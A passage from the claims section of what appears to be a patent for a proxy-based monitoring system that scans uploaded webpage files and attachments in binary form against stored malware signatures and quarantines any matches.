malicious binary program code.

3. The monitoring system of claim 1, wherein:

the secure computer server receiving a first request message from the client computer to request the first webpage file from the webpage computer server;

the secure computer server sending a second request message on behalf of the client computer to the webpage computer server utilizing the third IP address to request the first webpage file from the webpage computer server, in response to the first request message; and the secure computer server receiving the first webpage file from the webpage computer server after the second request message and sending the first webpage file to the client computer utilizing the first IP address.

4. The monitoring system of claim 1, wherein the secure computer server sending the first modified webpage file and the attachment file to the webpage computer server utilizing the third IP address in response to the first binary file not having at least one malicious binary program code and the second binary file not having at least one malicious binary program code.

5. The monitoring system of claim 1, wherein the secure computer server does not require that the webpage computer server have an authentication application thereon for allowing the secure computer server to directly access files in the webpage computer server based on either an API, or a password and a user ID.

6. The monitoring system of claim 1, wherein the secure computer server does not require that the client computer have an authentication application thereon for allowing the secure computer server to directly access files in the client computer based on either an API, or a password and a user ID.

7. The monitoring system of claim 1, wherein the plurality of stored malicious binary program codes are stored in a central database that operably communicates with the secure computer server.

8. A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server, comprising:

a secure computer server operably communicating with the client computer and the webpage computer server, the client computer having a first IP address, the secure computer server having a second IP address, the webpage computer server having a third IP address, the secure computer server further associating the second IP address to the webpage computer server hosting a first webpage file;

the secure computer server receiving a first modified webpage file from the client computer, the first modified webpage file comprising the first webpage file with user added data therein;

the secure computer server reading the first modified webpage file in a binary mode to obtain a first binary mode file;

the secure computer server converting the first binary mode file to a first binary file;

the secure computer server comparing a plurality of binary portions in the first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes; and the secure computer server storing the first modified webpage file in a secure storage device and does not send the first modified webpage file to the webpage computer server in response to the first binary file having at least one malicious binary program code.

9. The monitoring system of claim 8, wherein:

the secure computer server receiving a first request message from the client computer to request the first webpage file from the webpage computer server;

the secure computer server sending a second request message on behalf of the client computer to the webpage computer server utilizing the third IP address to request the first webpage file from the webpage computer server, in response to the first request message;

the secure computer server receiving the first webpage file from the webpage computer server after the second request message and sending the first webpage file to the client computer utilizing the first IP address; and wherein each malicious binary program code of the plurality of stored malicious binary program codes having a functionality to damage the webpage computer server or to allow unauthorized access to the webpage computer server.

10. The monitoring system of claim 8, wherein the secure computer server sending the first modified webpage file to the webpage computer server utilizing the third IP address in response to the first binary file not having at least one malicious binary program code.

11. The monitoring system of claim 8, wherein the secure computer server does not require that the webpage computer server have an authentication application thereon for allowing the secure computer server to directly access files in the webpage computer server based on either an API, or a password and a user ID.

12. The monitoring system of claim 8, wherein the secure computer server does not require that the client computer have an authentication application thereon for allowing the secure computer server to directly access files in the client computer based on either an API, or a password and a user ID.

13. The monitoring system of claim 8, wherein the plurality of stored malicious binary program codes are stored in a central database that operably communicates with the secure computer server.

14. A monitoring system for detecting and preventing a malicious program code from being uploaded from a client computer to a webpage computer server, comprising:
- a secure computer server operably communicating with the client computer and the webpage computer server, the client computer having a first IP address, the secure computer server having a second IP address, the webpage computer server having a third IP address, the secure computer server further associating the second IP address to the webpage computer server hosting a first webpage file;
- the secure computer server receiving the first webpage file and an attachment file to the first webpage file from the client computer;
- the secure computer server reading the attachment file in a binary mode to obtain a first binary mode file;
- the secure computer server converting the first binary mode file to a first binary file;
- the secure computer server comparing a plurality of binary portions in the first binary file to a plurality of stored malicious binary program codes to determine whether at least one binary portion of the plurality of binary portions corresponds to at least one malicious binary program code in the plurality of stored malicious binary program codes; and the secure computer server storing the first webpage file and the attachment file in a secure storage device and does not send the first webpage file and the attachment file to the webpage computer server in response to the first binary file having at least one malicious binary program code.

15. The monitoring system of claim 14, wherein:

the secure computer server receiving a first request message from the client computer to request the first webpage file from the webpage computer server;

the secure computer server sending a second request message on behalf of the client computer to the webpage computer server utilizing the third IP address to request the first webpage file from the webpage computer server, in response to the first request message;

the secure computer server receiving the first webpage file from the webpage computer server after the second request message and sending the first webpage file to the client computer utilizing the first IP address; and wherein each malicious binary program code of the plurality of stored malicious binary program codes has a functionality to damage the webpage computer server or to allow unauthorized access to the webpage computer server.

16. The monitoring system of claim 14, wherein the secure computer server sending the first webpage file and the attachment file to the webpage computer server utilizing the third IP address in response to the first binary file not having at least one malicious binary program code.

17. The monitoring system of claim 14, wherein the secure computer server does not require that the webpage computer server have an authentication application thereon for allowing the secure computer server to directly access files in the webpage computer server based on either an API, or a password and a user ID.

18. The monitoring system of claim 14, wherein the secure computer server does not require that the client computer have an authentication application thereon for allowing the secure computer server to directly access files in the client computer based on either an API, or a password and a user ID.

19. The monitoring system of claim 14, wherein the plurality of stored malicious binary program codes are stored in a central database that operably communicates with the secure computer server.

* * * * *